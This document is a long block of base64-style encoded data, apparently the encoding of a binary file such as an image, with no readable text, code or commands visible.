crxtc/BwFrs4KK8rMT5jIp3dZ8igFuDBRgEFX/[base64]/nd4VyERkBERqBEZrCaRkhlb3USyWhESXxKVgpPFZZa3OBiEsR/4hfyXvZRYqzUpbUdJbXRCylV5bypZaZ95ZxyXpveSxuaZaqqHpjOWxqSYpTcT2oKCnKJykH5V+LAW6OEWD0Mn1TcG7YBxoY4Bll0BlzYAnCaAnfN4yxQWGbiWEtVFIYljD7dhuoQGIvcGJr4FPWiAXx5wCryQVfUAiFgAoNxwVpwEMS9x1A9ENHdB78kR/s6B47gwzp8Y4jxzM6hkT+kXL4iFUCIgUOIAT+CA8jKHPdcJBzBA4oKEdyBHRilZ1SNlcngHUyQnUZgjUnYARWYwQXmTVzQyN/lQpUd1hPMpI9IAsnaZJdMnYjiUlmRyZmwgVu8gQDamhocmhb2IVf+P9KjGYofMInjEI6gAIoG0A6btg6fzcEeWAAmlAH/sAEHsoEISqiIyqiCkCiTGCiKKqiJsqiK8qiL6oAMSqjMboMClCjy4CjN5qjOIoNO5qjPcqjPNqj2DCkRUqk2DANSHqkSkqkSYoNB4Ck0wClUzqlUnoAUmqlB6ClW8qlXcqldqClYAqmByCmYUqmZGoHCZCmYmoHbbqmagqnb/qmCUCndUqnymCndYqne6oMfOqnfQqogSqofSoOgzqoheoM4iAOiaqoi9qojtqo3cZfhQlg4+ZQEZUZeYAETYBgu4hg3Qd+EnaZopqZP/gFFnaMx1hCxaFvCeMHCrMbNWVwAfj/B3+Af/j3B2sQf/OHCl/[base64]/wd7mgBgK7Z9GraGarZnS6jKUKhrC6mP+qiJCreOGrfpokDOB30NtRgPdYvnZn27+BlzgASeQZngd5mFi5mNMG8/OEIWk4yhqX7BQWImwAV/QAY5cJLZiAWAwEM5QABrAAgyNX9vUAhfgAnZ2B05IGNU1Jvo8ZvN2o485o4CYiAGUjT08TMAkpxigI/bqrsiJwaPgAbeSgMiGK7iGq5gpXM8JzZjNWVgBWVkFQ7vGmcfs0eAhIPqqQb2egJVoJGBlQo4IASGJZKRxTj4WbBeUgGykLCZFGhbSJoiNgIESqBbMKBXsGg9eTpjmEr5SxAFkSiSRoYfez1UYAgla7Kn9P+hHgqiJKqyKdqiD/zALUuzNQoFMsoEFHyzOZrBPbujPwu0Qiu0RVu0SQqlUoq0T4rCVKqlS8vCK+y0XVqmUSvDbBq1VXsAV6u1carDOvy1Xxu2deoFaSq2PwyoZVu2aGuoa5u2Ssy2jOq2iurE4oAOiQoN+sVf7HK3lnqpmTpRjpkvlKlRhlu4FkaMZNwIx+gwuVFSG/a4a0YdL0CsOZADtYoFALdDWBBxt/oGJoAKAJcIqDBTf+Ad38EyykpU5WFERlStUEQfzQofAyKcPyZF1UoePJOB/xE5uosGL2cAlOA0dECd1Vm8PJe8YjRlVQYO7EpGczVmhHU3L5IbN4L/NfeavelZIYugNRfSB/sqWIc1kiO5OPjJJZP0hFq0vpr0B7qhhaT5BqjwB37QC08gkxI7oBYLhj2Jv5TmJ3und6dThrjkAkZwwOOcsiLqDyz7sukMszCrABVMszZaszSKsxiso/[base64]/x7qODM7w0Szq2MEkkUR2B63i7s/wx5WRSaY3IEAELwSMLzTOYKhLHMoKHNh9DRPc5DpijZfBQ7XYASDFGeJxFc3cpFdYwQTcq/b+56N8L2NQITjmwb2yTj6SUkVwAlGo60tCZNPIHfKzMyg1AuHZtqItmjMEALMkL9UYFquzaD726BAWUtqKM7kfMCs4Dkn2qLqHMExqqKs8KIXbKJ1IAeOQNzEfaM5a9xycMH3/MHYIAf5bKT83KREWgd4gAf/nMLd7cIBPdAFTaZ4MAl4EMNlyqZgWgcwAAVuqqZQYAM2YN5Yy7VYS6cTLcQ+rAw+AAXkcKf/vdGDesQdrQx0cP+oMDAJMKCoIf3EIu3gcesMA5EuhEmp8DIKlaC3mIoZm/oZjskv4NcvNy3GiPuDifuDxJHGG5ZS6AdiO5QDbMAGOUAGfyBTpslDlNuapll/9GdiSmDVPhQAOcAyNxZURa4fTQQf0MpUxNnID/jI+litwZkfxGmPvRs5tuAA/cggAAnKxevlpDxzV5a8ZAQ1gA0ORkfYdkNDJmCDiN01BlDLVlMFi0AEVZAKIJAKgeXLv+wGApuSlJQGmAQHnd2SYxKgmOV2zLwAhTCgOOkHhWDaX6hKrJ3NqjVpr6RKEKoQe0KhArEIuG2ycmAKx9AJH6oArGAGm7AJqb7qNsDqm+D/[base64]/lIIAfSrV/QNdfQ5V6uc15e116112V0ZWN0/+avMWdLEiMvAkizrNj2agDcuwiCRAjx+QGwYFi/TL5ewjiAHiZHQ/fG7JIvKXduEncL8OhPUNqHNrqnfUpUoNqjg7GlxWg/WToOCtvXkwegfsDDfgwlu+v2bvm83g4q2g544OqXjwe4bqKVLwc6S/o5KvnFDt3WzuumwKPTfvn2vqTToN1Q4PpHWgevD+4C3cLc/sLgfqYIfe7lzutVmwC3fwzrTt9c+wm4//qp7sMZPQnML/3HYKiVvwnzHt+jfgzXj/0N/uBtiw5lQRiFWbcLpbeVYIu4yJgdfkGA6y9I4C+Eu9PyRuKz4dNnvKqN8DGRuwAAseDFizVkyKzJkf8wh8E/[base64]/48RfbHzMqIajQvj3E9u7atXWH0P1bNxUqLoqHcAFc9nLmzNsdO2aDiT9WZjZZx35duxwmTDpBBw99E546Cpiw2rRJzrL/78ccKYAPRcEyBVDo098Eff0y/[base64]/[base64]/vmw8/6Pb5r2g58ED6mPEcwabBY+RIEMH8jokamwWdBg+KOj6p48hj8OC6DgvHrvDCCqNEG7oVV0xRRRofjE7GGWfkAccbzYAODLvthmHIIb1OW8klhQQDOv86gNCkn8Qn0WSSfhxPPHFlrqwSyy2npNyFL8HcY4guPDeTzCa6aEJNNtl0U845MUBijinmaB1PP/[base64]/[base64]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[base64]/svEmQg0/8ml9EtVGMTFO0vUmQkEnwTKyBgQNgHNuzAc36zFb/O4ZcHK1IwlRIchsiuT1KsiTWJL4hOT6lmRof+EXG+qTBMYMigA4fsANVihzF6YdZnVVN0ATf1L4qcUbNARPvEzcy6aVrfJNshBPYaZ3XmYLpnINvTILrnDdnLcfcQTpUSJR1fIE/cEeEWAMA6whySkA2cAA2EIQEfDiS6C926q+Jeyd4gpWWMIqNs6d8WjCgCIpkAQpc8c+SW5+Tc1djKSgp6wyDaZVHQAMTKAMDoAEAkhYSE4uT/Mhw+IZs0JaKwkJnUclUIAHGACkJQpcaNUfBWEKVopdU+DEg2xc3+IAcK4K/CFF1WNkt/MIRaBdn4dCiLAKV6gMhJdIi3bKp/[base64]/uuvboq4fSy4+WyVeWKJ7/nPnbgned0nAI2Jhkyfd5VXEBTBpTg58BUKKcPIjOQFg/+bCneBQYeSQa/4uZJshnC4BhC4AyIwAhrgiw4il48yurg40RoFWRBQKcJIhUYAIRyQgbh4jA9YhBAtgpMkh6wghwkuyi0EgWkiqRP4yQbK2SE1UrdbmLczUjOUGFdgBjd80t1oUjKLqrz7SjvkgLEky9lLtVqjoilCEulIvPVoj3YAGjgVIy3qD9BrNv6gYd76M/2AErnKUwTxmk7FAzvV269pzPwg1FKLrLKhYU0g3MjzAaxZtVkrkdtk3NEcTTvwKk2wxWKDgdj81NY0kubbhFbKNlEapE64XOgwtifRzQ5hIly9nC3xAlCope4zzu8rk+RcTmLFrnbDE9j9RiL/iGTrvE7adSbv/E4TsIhsiogciEdM4b+OiE912sduorh1ekBVWYkAkF6XoN5Z2SeXgJ/rxd6Piwl/wonwlTB5pRUF7YlBYIox7KaESCgDeBYSE6BpEYuuQMkcrKgycANd6AEQMIC8AIFxgYtDaAU3mLF8M8J5EWAQ6KB1IYQDjqB9WYVDAAOf7IcIjmAggAFwgIEJpueidNmVrYI+GIE+UKkRCDsSQKqddTueDWGBvgKJKTMTrhij/SExMzPkYAYOaNrS24TngBI8MDzoeDMokdormjSaYaI6WzysnQ8mcJqy7Y82FeL+4K1H86pN+A5PLEwo4K1NqAM9a6MEYb1p//ir/MgCx4ziY/[base64]/5Jlf8SKbcggQXw4IA+QxAGYTMkYdkwYTBjYWKoDask2rpzaL1DDonGUgVYrMvbBCYomb/K6GMoGShxBLGCEgGXg8XCgx0+07iKRDo7xEUjowFpj03gD0cwBTvdBCjohKi5vAVBzPZoI/[base64]/vteGtImG/M9gwQlYSe2eWB9hSdBYaQqcGgRbAIDzVYhuegGZcxacCwuzwG157goYAAIeyIauiF8aUIMM6EIiKML9rQDlvoNDWG4cqItGqNFxXqkCJgTqZoxVqAA3kNENAufA8ElnyVGy6BEYoANsn2elzGeRylgSGI2iisqBbm/3PmjZSGH8JjMTfsMVxkoW/qHfsMOIblp/6IR2eKJjMIOYeY60eQ+Tphk/vBk50GH0UA+tnY86+A7J44/JG5r/AHH+0JplEI/+QJBlcMV9uPiomYQR72LGQpC41RESEcUYhz28NQVT+IS3ZCIzoFvx8EQ7AAOn/kwm+oQYwXk7//AaVpKbJV+sy/QaxCWSoU8Ab6gkUMUtPBDGJbmksAYlmR9Gs25VIRGHIwePfuBcZaSc4hKHJnCBuJ5rXLqAISBdYBW/00Xd1O3r11lWcCwDOJfdt79O7RyUEbhzR/mCd4iFXuCI4MWUVlknwJ/P5C0J5nXekWBlgYywo6jAoFiJWwbQ9lmwW8anfGV01m5XC0OK8FVBpnBQU1aIHOAF2nYXSrAor2B1cCCLVwcHHtC1bOABtFD9+G2Ga1ADQNlfIfj1Xz+E9JIguugDkgLnqHMLj1qFXy+yVACBv4CXegH+dfGL5Z9geIZ1HT0BMCAEIPz2KzgBgh4Ngx7oD94hq/[base64]/eaVKVSJAOY7nAADg0SPlynMIUh7gOABBOQJExy5duRQAuwBICS9lV3gx4pGNl4JsvZj1cMy3n8Fevfny4qWIyZ8f//[base64]/w6ZoYA/[base64]/w3QfffvqJZ4t4YgCYti8EAlB02wseR4sERNAQoYTNTAgEEBry0Hc2H/[base64]/AjKFXOxCF7vUVRWrOEQTMIACDEjnDSiE8BhmuRdb8tWWt8QFYHQR2DHwQhdxvEUwylCYYQpDGGfoYzEucMFjqiiZK16MMpfZTMc+AzLRWMI0JJsCypKQGrrNJjZEMAAK2CgBFEigEV/ABBaAUI8WEAAQgFgDGZAWtKBVJznaOdrSoMM0pTnNO1C7D33CU7X1SGFr6BHD1upDNq+F7Wv66Y/ZyIM28/gCbVKwBQBICbccKAiVxzFBGQxghG/YbUIXAgKFPNQ3wAFBcM0IRwaeJAETmAAENABB5mpkgtrVKJmNoFyOGkGIzBFCCDggUgV04YFGEKEf5ChCEWDAAy5t/3NHtCOCEQxwDXKEIxzkUEcRTgCCEXzgdmLCAiokoCY1zElNvdunnNTkKD25ongC7dOe/GSoPvHpoAllxqKsh73roa9SlyILRT/[base64]/AAQaHOAABSWtaP9Mi450jDYdoX1HOVFbZNXEsItHIuNq5Unt2eqDn9Si52xS488m7WNbAImSlI+gToISxAlUkgENXzhB3b5BDlnmjQcd4kEu/EYHWobjGuUkAuKEMLkPACmZUlLmCJzp3RrJyAOrOEQPVnHNfqC3CAbwZg23xE133kgCJ6CEGtS5zSeBgEpWYBwX2ICKEewOn7rTJz/ddAVHBRRQhzJeggXlCioEFMKHOlSiqOfQh0ZKe/7gnhnMsAkP08sojrjo+dC3CYIgJFVk2cT6oADSWC1rLDYwqUX697+X+CokIiHLSqCQv03o2CYn3EQFlTUUDF5QqDE2xSSEmkJsTELE5Mr/YbdSeAB1TVVdW4EhVrPK1X111S0OgYFY5wKDgcklXFCxgRLZ2jC3QuNhoHBBxOhqxchgrDJ6rUQXOwOakIWRZIFtTRJcoxoa0M0AsXFZIRg7xwzs7As9u6wgLGudBX3WaIG0Tna2w7Tv3Ge0UquafCZ5ydVaMrWuta0l9TODsXXSPGYbZX1I+Ry4/ZYMZOAEGdjwBgm4EhzfUEc4JBQOvImob7b024TgYQQjrBEHqZB2KvqQimt/gBDZ1i63kwm5Fh2iAj2YkhHQW4UdbSndMKDDNtvJoxMo6RpFUIOXRnBMMXlAETmg2RMEDCc07a7AbkLwnhLc4D4BKqB7IijD/wXlcIYyCsMQPZU/5OBhOXx0IB1QACvo9SoSD+TDpNpoQr63iU6wAlYqV4CL60CvkzvixTS2CL06oRE5yEQjG9EgHnq+D5M4wgY6JlYnbPCJaQB1Eo54VlCnZRMbaGJaR8UJUxxRhaWc6ysqpIpWDsBCLVP1E/DywQu5whUfwIscXOGhD/dVhbGXWS5xgPsSlYF2G4BBE3V3s2EWJo42QGzOdbXiXCt2MYtljDNd7Nif/QrYkpmRCHNQGcsUXVjZoAA3jf3CF5TwBQKswQE9G0PoyeAcpiVHEIecjuoRuXrngJqR4YntLq7WarHFdvb9UU/uV1va/LAWbOUxG4HQ1v8cUiJoQbtGJScU0Ws2VOCNBoDlNwoX3WLjTW/KVm7fwqEOIywi/FVYxLRhIW0hEULb246cdtnPOBwIQQbhdsMqsAv+8RMCB+AgR3tJt+4lFUEVUM4JGAC9GQAISACVMM5+HQcqoEIh7E4E5hPv9I6jCBSDIdwFIg/yPBie/IlCDQHyRJzEXY+lSEqdEISdpOBHfRTIkQ9GIYRAuKCLDYSLycqqyNzMKUT/1BhHEMsPEss0lESy5ASyGGERIhnTOV1S9IS3OCHWpVBTfEtUQdW6cF1Vscu9UAVabKEdeEG+gFlbxN0YIoxamWFgrBUTMUxhyBnE6AEVDZ5j1IJjVIz/ZORZFmkMXzUeGJEMEhjCHBBaodXGyiiaAbBRbkgAJmTADeDRG4zBGxAAASgBFiTN2xDNZ7EedKSe0HjHIblW1OTHLgRAI6UHeYiaarXWfKTHbEFSfszAq0mNa/[base64]/[base64]//ecMn3TUIfjICOvJMC7tcLPMIgkMECSMATQOATbME/RiCB/ZNBukKeiKcG5omCRRig4AlBiSBERuQJtuAJEkSptCCJuSAMZmSKnU8MJkSKCYQNytxI7k//[base64]/r+UArylCZmbmGqDBCwBbAWbANWRAaGZAIaoBJTwb+RECNc4mbEqj/GVCJqzCo64C/cnAbgpJ42Bq4/SmuAFnKpTjtOFAJrhBMAyDBKCTEXgTFHwTHZjOO37ACMATKrxA45ABc+RAITzgExhAv+GTv/2jnCDYeJrnoYiAwxFkwi0cMySrhb2no4RKp0gK+UjrC1LrRmbk+qgKgNqgQLzY/AgoSZakgZbEgSKoSRChubqkSz4oUEVoTULhu1boVKzLhmoohvIkUJ5FUK4d232hGBqliCKlWtVdUpooWymDF+zADzRBAbioi0IMM0xlXYkAxVBBVc4hxdyhxlRCGPSZ/[base64]/Gkp0ChLkKGQAgqKwfQbgFwAMPibu7q7u7ybu/67u8Cb/AK7/ASb/Ea7//xIm/yKu/yMm/DRiWdDQHEUsFjTO9jRMYQ1MIcGh7GXECO7mjH9igS/[base64]/7eLuG4OC89px8+JxHuvxHvNxH/txH9cxxHAAKDDDG9ZVXVXsEIhAF0QAxThGxFxAJONVJHNMGOwox3blx4qv+JIvIA7iyWKCELxAC3yBECiB16LBKbVNzQbSzfpR0yiNIESN03RHXg6tA1zaLS7HLjsNp/kyJ4LiemDNq2ENHMyAMW+SqokNf5jNI9hCcwDABSef8+FpB3swCIcwF0ifIZ4w2fYSEUwb24rzo76wC8tt3Z5zKeiCG6SBG1SAO/fmC6hID68CFtCABPitDCvuMHCCG3COOnjT45LONzlJ5WpOFb9A5g6CL3BuDnCxH/QCGPOj6OqOr8KJBSqrKxik/3iWJ4NxIOtCjwc65OzSbh2XtO0Osu2CQkqztEnXsR2/9B/[base64]/MBZgQQUQABcIAW4YItmKJqCaLQgQAnECw2mLcxBkgmoHQWu39jnHsCx8YwWoDudwTg/3MBpkwx0AgxvwwjAMAy9cE5AYAf8duA7p+EDfkMM1VG7tmACmWgGZkMEM+IKBvIAf+EEhTLS/kW5F7w6CcUODJZgHjvexOg+xGopDNhTtlnR7r/RK3+57D3Lt3nEgO4HD3jfE5Dco7Hd/4/d/6zeA87eA+3eAG/iAH3iBI/iCK7iCF4AT2DeBO+yD63SDTziEu6iFHziFZ/iELziHM7iEb3iItyiGk/iJF3hOu+h8QxzEQuwQUIHEVsz0NvIFJPIF6MGMSjIiRLIl+3glCIGOCkEtCMFTY4L4DpolrEYjhLIQCAEmYEIitAEuCAEgCMEbaCJg4+wfIQ3rcZZaV8dar15ets0YYMELvMEIfIFu0MyaY4L/CTgWjTAOXq9BK9BCZv510MwafshHnzswnzetYm+S8RGILUjmcfAaJ2ztNV92Zms2F7zAC1ROGwnqsQXqMKWCDKA2MDyqDZw2p4P6apdzKcjCOq/CO1dAuOF2D1cTCoCA3/72MJCBISwCGBDCCbiONyE3l1QuMGXqfnnA5i70IAwCALyBH+Qqd4OxGNuJeIf3BSaPeB8PQu7J6hKUsjIKo7A3e1fPfNNut8+3IHv7uMM3ubO3fHt7uav7ubN7e4e7e5u7u797urO7fMP3vbc7uuM7vQ+yPKD0vq87KPg7v+t7vbs7wJe0PBD8wS+8vCM8w/P77TZ8wQv8vRPyxbv4/1zpwfRO7E/XeFBTzOFFQvZirCRfgCXvaJB/TJEPuZOfgZM7OSYkeSjrwBy85R1YltFqeZh3+VwiTaeN+VpLB+oJAhaYwG6wuZpLAI441gigApS/eW+IMl5jwRrQQl/rGmCXknK8YmyZh2EPNm0NiC1S7a0hSAazAWWvQQ9UNmY7+h1AeqRLOrCR7bEdWzMYIghMG6h/emqndjmvszvTdrgNfgWc+gfnwh3gwD73wAn0g5f0QREY95aQTjZMLn5JiXNDtwdM9ysydA4QQCF8gXbzaulKIHhLe3mfcQaOt4SlNxszSkNBHAfE/p4Q8rznO7ybO7o7/LtTPL3zvrzjvv+9b3vAj/u2L/zvJ7/vQ3y5H/++Q3zz5764P7zz43vBc4A8/L72R7z15/[base64]/qgqHLmNOAzdNjx66epg4xIkXJzQG1JHrV6UfHRgwePCADYOcGiMjdnrQbWW3Fd6PBvmaATzHH1SF/DxRrlzNlidqnoRbzly5P+v+mGV3xc0Vs+3dXRELET6E9+7jx3sPQcU7s/Ll3WePz8xFeQ70OYBidp//fv/9+9PvPlAA/M8/Ag0MMMEFC2yQGQQdjPDAASlk0EAILZQQQwEfLHBDBQEkRsIRF8SwwhMvZJBDDh1c8cHs9HtRD2b0GIJGKvTAEcchROBxiAh+HKKLHy+4YIgLurgAlFouYPICRIq8IIwLmqhEiCaaCKMJISoRSCAhwBTiDjHvUGKMMRgiIwAH/[base64]/nZPuuemuw04++cBTzxVXxjuP4e7YKw/[base64]//MNvArJK69CTlipjJYKsemLRhtBxQQThIgUqBe4IICAHtAoio1NycphDUACGEMQU6uqVwxb6rVleDEoSl4pV8kwa41WZLU1Li7kAkpSD3jiyQAaMginr77+usYII4jAYRVkkVU2WTeCqCyuO+6A65D4K3DjM1q2ZcNbEIwQlxw6yKEJddD/[base64]/4YyAOhYoqiZSAAVjVid617wOvhVYFatoIX+mIcUB+hACYIYA0hIdarjbbMid/rKWF7FhlY8by1wmRb85qKr1q2uJ5jAS/f+8j2/NOMazSCf+c63ikysgp9u2OcqoDW/+d3BA3eQVmd0kQNuTYYI/[base64]/JUEpFMZCSA+EIwDdALNahhl70M3QnKUIjRLeoLjdDJ6nRjPaHAZVa2c8DtyCKIL+iAFEowE0V8oZX0ZmWlHukK7mDVg1awJQ1poB8XTJpM3bTuDSawrnV79Su/gKMZzSBHga8BDhoURgbngxZAAXoID0CLoLoZaP10wQZOtMINBO1fERKYQItiFDYZJQdHJbATHGTXA1YYaQT/6TUDCgZnEABwABdQ8YUnnMCmytkHCHvcnOVcpwNcNfLS9MBUtaa1GE1e8ljZ2sQsNLkYZTXiHldAiGJAwwtZEAeVt9xkcTx2YzCkMhzDCo0m/5COOm1jFcAcZzlvgYregEYVTtDkKjyhGFWAgSrekdUzwxAHYB6zluUs5rJmQRXeIAcVVzDoG5LDGz4g805faNSfxmHLfVgBELb86CJsGQiLdrKUm+wNIoKCqUd1tauNoGZxwNCGn/ZBpRvtg1zf2ge8LvUKyEbIGRXysmdDpCJ95LYLiOCRkZxbkc5wBtNSErWo5ZIQanE4xR2hKYvzdi2JO8uL+Pa3djqJuYW7/[base64]/RYfsP6YOCY+c9ky/wxrWaLQ1vEFlb7gd7o1+LFMb+2oqh+PVh0UsM2AYBzX3IdbFMEIMjdDkw0cx0muG4VjV0OQ4ZAEHY6W12FJ2w7gb3vJnHmvii6HqSf/[base64]/oS/AQeWu8BoGIxUaAd9wQAiqTucwo8M8AAT4Z3yMAASuIcQsigeSjsRCrAiMoBA+KlKqbsV8o8VwwAQewV6qIjhYCgsKARVGYDpmKsi2QDpqCu3S7sgWa/eMaAVGjcu8oRIt8RK9wQu2TPS4rxhmjdOgga8ILdWoaKy6LwvAQMwu8cug4bDCaKc0b8sSDxoar/U0kRxIUaqKoQhKrwrsrPK2LA5q0fXWLPYSDfwAawVmsQhiaPdS7wmkqIQ4YPyYgYeU7+7yqA+o7PAQ6816L9W8gRCMwBs4rRi8QBOrzKsg0YeUr/XU8dRahhrZg0bKD0d6xEfUTwTaZtmSBG4q/+HZoE3aKAnb8g/[base64]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